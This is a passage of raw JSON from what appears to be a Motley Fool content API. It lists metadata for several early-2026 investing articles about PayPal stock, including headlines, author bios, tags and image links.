expertise.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1738086916/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1738086916/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2280\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2280\"}}],\"bureau\":{\"uuid\":\"ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1e57a4-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/854374/mobile-payment-2022.jpg\",\"featured\":true,\"name\":\"Mobile payment 2022\",\"url\":\"https://g.foolcdn.com/editorial/images/854374/mobile-payment-2022.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/ed008d4d-8996-48ef-af9d-50927b0c2014\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/ed008d4d-8996-48ef-af9d-50927b0c2014\",\"presentation\":\"https://www.fool.com/investing/2026/02/03/paypal-stock-plunges-20-after-earnings-is-it-a-buy/\"},\"byline\":\"Matt Frankel, CFP\"},{\"uuid\":\"bfdc1ef8-90ae-494e-b33b-c341706a57f8\",\"visibility\":100,\"publish_at\":\"2026-01-29T10:43:00Z\",\"created\":\"2026-01-29T10:43:03Z\",\"modified\":\"2026-01-29T10:43:03Z\",\"last_updated\":\"2026-01-29T10:43:02Z\",\"path\":\"/investing/2026/01/29/prediction-2026-will-be-the-year-of-paypal/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Prediction: 2026 Will Be the Year of PayPal\",\"slug\":\"prediction-2026-will-be-the-year-of-paypal\",\"datasource\":\"cms.content.content\",\"article_type\":\"medium-article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"The market may not yet appreciate how big PayPal's new partnership could be.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The company's valuation is low with a price-to-earnings ratio just over 11.\",\"A partnership with OpenAI could significantly boost growth and investor interest.\",\"The company has 438 million active accounts and growing revenue and earnings.\"],\"average_rating\":null,\"comment_count\":1,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":335416,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/335416\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=335416\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"4b038d06-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":6581,\"fool_uid\":1771398692,\"first_name\":\"Justin\",\"last_name\":\"Pope\",\"username\":\"TMFbeardedFi\",\"twitter_username\":null,\"linkedin_url\":null,\"byline\":\"Justin Pope\",\"email\":\"justin.pope@foolcontractors.com\",\"short_bio\":\"Justin Pope is a contributing Motley Fool stock market analyst covering information technology, consumer discretionary, consumer staples, and industrials. Prior to The Motley Fool, Justin was a business manager for an industrial company.\",\"long_bio\":\"Justin Pope is a contributing Motley Fool stock market analyst covering information technology, consumer discretionary, consumer staples, and industrials. Prior to The Motley Fool, Justin was a business manager for an industrial company.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1771398692/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1771398692/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/6581\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=6581\"}}],\"bureau\":{\"uuid\":\"ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1e57a4-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"8f35964c-04b8-4bf3-a020-317c18ed774a\",\"slug\":\"new-year-derby\",\"name\":\"New Year Derby\",\"tag_type\":{\"uuid\":\"89c086e2-11a1-11e3-951f-0050569d48de\",\"name\":\"Content Tags\",\"slug\":\"content-tags\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/89c086e2-11a1-11e3-951f-0050569d48de/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=content-tags\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=content-tags\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/8f35964c-04b8-4bf3-a020-317c18ed774a\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=8f35964c-04b8-4bf3-a020-317c18ed774a\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/851065/person-holding-phone-with-paypal-app-2_paypal-1.jpg\",\"featured\":false,\"name\":\"Person holding phone with PayPal App 2_PayPal (1)\",\"url\":\"https://g.foolcdn.com/editorial/images/851065/person-holding-phone-with-paypal-app-2_paypal-1.jpg\"},{\"image\":\"https://g.foolcdn.com/editorial/images/851065/person-holding-phone-with-paypal-app-1_paypal-1.jpg\",\"featured\":true,\"name\":\"person holding phone with PayPal app 1_PayPal (1)\",\"url\":\"https://g.foolcdn.com/editorial/images/851065/person-holding-phone-with-paypal-app-1_paypal-1.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/bfdc1ef8-90ae-494e-b33b-c341706a57f8\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/bfdc1ef8-90ae-494e-b33b-c341706a57f8\",\"presentation\":\"https://www.fool.com/investing/2026/01/29/prediction-2026-will-be-the-year-of-paypal/\"},\"byline\":\"Justin Pope\"},{\"uuid\":\"91ed3490-7e65-44ee-bf7f-f97a871d9546\",\"visibility\":100,\"publish_at\":\"2026-01-14T12:08:00Z\",\"created\":\"2026-01-14T12:08:04Z\",\"modified\":\"2026-01-14T12:08:04Z\",\"last_updated\":\"2026-01-14T12:08:03Z\",\"path\":\"/investing/2026/01/14/heres-my-top-stock-to-buy-in-2026/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Here's My Top Stock to Buy in 2026\",\"slug\":\"heres-my-top-stock-to-buy-in-2026\",\"datasource\":\"cms.content.content\",\"article_type\":\"influencer\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"This fintech stock appears to be a no-brainer as the new year gets underway.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":true,\"ai_summary\":[\"The financial technology company is an incredible opportunity as we head into 2026.\",\"The S\u0026P 500 is trading near all-time highs, yet opportunities remain.\",\"Stock prices used were the morning prices of Jan. 9, 2026.\"],\"average_rating\":10,\"comment_count\":2,\"video_duration\":0,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":335416,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/335416\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=335416\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":205003,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/205003\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=205003\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":344590,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/344590\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=344590\"}},{\"primary\":false,\"syndicate\":false,\"instrument_id\":343573,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/343573\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=343573\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"d56f8942-8516-11e3-936b-0050569d32b9\",\"contributor_type\":\"individual\",\"author_id\":2280,\"fool_uid\":1738086916,\"first_name\":\"Matt\",\"last_name\":\"Frankel\",\"username\":\"TMFMattFrankel\",\"twitter_username\":\"@MattFrankelCFP\",\"linkedin_url\":\"https://www.linkedin.com/in/mattfrankeltmf/\",\"byline\":\"Matt Frankel, CFP\",\"email\":\"mfrankel@foolcontractors.com\",\"short_bio\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.\",\"long_bio\":\"Matt Frankel, CFP, is a contributing Motley Fool stock market analyst and personal finance expert covering financial stocks, REITs, SPACs, and personal finance. Prior to The Motley Fool, Matt taught high school and college mathematics. He holds a bachelor’s degree in physics from the University of South Carolina, a master’s degree in mathematics from Nova Southeastern University, and a graduate certificate in financial planning from Florida State University. He won a SABEW award for coverage of the 2017 Tax Cuts and Jobs Act. He is also regularly interviewed by Cheddar, The National Desk, and other TV networks and publications for his financial, stock market, and investing expertise.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1738086916/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1738086916/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2280\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2280\"}}],\"bureau\":{\"uuid\":\"ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1e57a4-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/850597/top-stock-2026-tile.png\",\"featured\":true,\"name\":\"Top Stock 2026 TILE\",\"url\":\"https://g.foolcdn.com/editorial/images/850597/top-stock-2026-tile.png\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/91ed3490-7e65-44ee-bf7f-f97a871d9546\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/91ed3490-7e65-44ee-bf7f-f97a871d9546\",\"presentation\":\"https://www.fool.com/investing/2026/01/14/heres-my-top-stock-to-buy-in-2026/\"},\"byline\":\"Matt Frankel, CFP\"},{\"uuid\":\"909e6f0b-8c28-4308-a07c-13243f277fbb\",\"visibility\":100,\"publish_at\":\"2026-01-07T18:01:00Z\",\"created\":\"2026-01-07T18:01:04Z\",\"modified\":\"2026-01-07T18:01:04Z\",\"last_updated\":\"2026-01-07T18:01:03Z\",\"path\":\"/investing/2026/01/07/where-will-paypal-stock-be-in-1-year/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"Where Will PayPal Stock Be in 1 Year?\",\"slug\":\"where-will-paypal-stock-be-in-1-year\",\"datasource\":\"cms.content.content\",\"article_type\":\"article\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"The digital payment leader is growing steadily.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":false,\"ai_summary\":[\"The stock's low valuation limits downside potential this year.\",\"Revenue growth focuses on higher-value, higher-margin transactions.\",\"New features and partnerships could widen its competitive moat.\"],\"average_rating\":9,\"comment_count\":null,\"video_duration\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":335416,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/335416\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=335416\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":203360,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/203360\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=203360\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":342191,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/342191\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=342191\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":542237,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/542237\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=542237\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"42dbe4ca-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":2154,\"fool_uid\":1742809410,\"first_name\":\"Leo\",\"last_name\":\"Sun\",\"username\":\"TMFSunLion\",\"twitter_username\":\"@TMFSunLion\",\"linkedin_url\":\"https://www.linkedin.com/in/leosun\",\"byline\":\"Leo Sun\",\"email\":\"lsun@foolcontractors.com\",\"short_bio\":\"Leo Sun is a contributing Motley Fool stock market analyst who has worked with the company since 2013, covering technology, consumer goods, industrial, and financial sectors. He became a self-made millionaire by age 40 through long-term investing, crediting lessons from Warren Buffett and Peter Lynch. Leo is a regular guest on CNBC Asia providing stock analysis on Chinese technology companies, including Tencent, Baidu, and Alibaba. He previously wrote for InvestorGuide and holds a bachelor’s degree in English from the University of Texas at Austin.\",\"long_bio\":\"Leo Sun is a contributing Motley Fool stock market analyst who has worked with the company since 2013, covering technology, consumer goods, industrial, and financial sectors. He became a self-made millionaire by age 40 through long-term investing, crediting lessons from Warren Buffett and Peter Lynch. Leo is a regular guest on CNBC Asia providing stock analysis on Chinese technology companies, including Tencent, Baidu, and Alibaba. He previously wrote for InvestorGuide and holds a bachelor’s degree in English from the University of Texas at Austin.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/1742809410/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/1742809410/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/2154\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=2154\"}}],\"bureau\":{\"uuid\":\"ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad1e57a4-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad1e57a4-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"slug\":\"default-partners\",\"name\":\"Default Partners\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}},{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"slug\":\"msn\",\"name\":\"MSN\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"slug\":\"repeatable\",\"name\":\"Repeatable\",\"tag_type\":{\"uuid\":\"642d6cd6-d544-11e7-9b4c-0050569d4be0\",\"name\":\"Other\",\"slug\":\"other\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/642d6cd6-d544-11e7-9b4c-0050569d4be0/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=other\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=other\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/1407efce-59e0-4ccc-831c-ed5284cf3ee8\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=1407efce-59e0-4ccc-831c-ed5284cf3ee8\"}},{\"uuid\":\"9b78295a-30ab-11e5-911e-0050569d32b9\",\"slug\":\"yahoo-news\",\"name\":\"Yahoo News\",\"tag_type\":{\"uuid\":\"7e85acca-808c-11e4-b98a-0050569d32b9\",\"name\":\"Syndication Partner\",\"slug\":\"syndication-partner\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tagtypes/7e85acca-808c-11e4-b98a-0050569d32b9/\",\"tags\":\"https://api.fool.com/hydra/v2/tags?tag_type_slug=syndication-partner\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_type_slug=syndication-partner\"}},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/9b78295a-30ab-11e5-911e-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=9b78295a-30ab-11e5-911e-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/849845/paypal-operations-center-in-dublin-ireland.jpg\",\"featured\":true,\"name\":\"PayPal Operations Center in Dublin, Ireland\",\"url\":\"https://g.foolcdn.com/editorial/images/849845/paypal-operations-center-in-dublin-ireland.jpg\"}],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/909e6f0b-8c28-4308-a07c-13243f277fbb\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/909e6f0b-8c28-4308-a07c-13243f277fbb\",\"presentation\":\"https://www.fool.com/investing/2026/01/07/where-will-paypal-stock-be-in-1-year/\"},\"byline\":\"Leo Sun\"},{\"uuid\":\"a4dc24ae-0ff3-499f-964b-a8bdffefce29\",\"visibility\":100,\"publish_at\":\"2025-12-23T01:00:00Z\",\"created\":\"2025-12-23T01:00:09Z\",\"modified\":\"2025-12-23T01:00:09Z\",\"last_updated\":\"2025-12-23T01:00:08Z\",\"path\":\"/investing/2025/12/22/8-reasons-to-buy-this-extremely-undervalued-stock/\",\"static_page\":false,\"product_id\":0,\"prelevels_product_id\":null,\"headline\":\"8 Reasons to Buy This Extremely Undervalued Stock for 2026\",\"slug\":\"8-reasons-to-buy-this-extremely-undervalued-stock\",\"datasource\":\"cms.content.content\",\"article_type\":\"influencer\",\"author_override\":null,\"recommendations\":[],\"sentiment\":null,\"promo\":\"PayPal is a broken stock, but not a broken company.\",\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"has_video\":true,\"ai_summary\":[\"The stock is considered highly disconnected from the market currently.\",\"The video was published on December 19, 2025.\",\"Stock prices referenced are from December 19, 2025.\"],\"average_rating\":null,\"comment_count\":null,\"video_duration\":1429,\"slido_event_code\":null,\"instruments\":[{\"primary\":true,\"syndicate\":true,\"instrument_id\":335416,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/335416\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=335416\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"c554d14a-56de-4419-a70f-0a775baa9db4\",\"contributor_type\":\"individual\",\"author_id\":20363,\"fool_uid\":2055697057,\"first_name\":\"Neil\",\"last_name\":\"Rozenbaum\",\"username\":\"TMFCouchInvestor\",\"twitter_username\":\"@Couch_Investor\",\"linkedin_url\":null,\"byline\":\"Neil 